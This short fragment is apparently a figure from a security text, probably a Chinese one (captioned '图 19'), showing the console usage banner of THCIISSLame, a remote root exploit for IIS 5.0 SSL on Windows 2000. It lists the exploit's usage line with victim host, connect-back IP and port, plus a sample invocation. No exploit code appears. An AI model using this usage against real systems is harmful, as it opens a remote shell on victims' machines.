 THCIISSLame v0.3 - IIS 5.0 SSL remote root exploit
tested on Windows 2000 Server german/english SP4
by Johnny Cyberpunk (jcyberpunk@thc.org)
Usage: <victim-host> <connectback-ip> <connectback port>
Sample: THCIISSLame www.lameiss.com 31.33.7.23 31337
F:\winssl>
图 19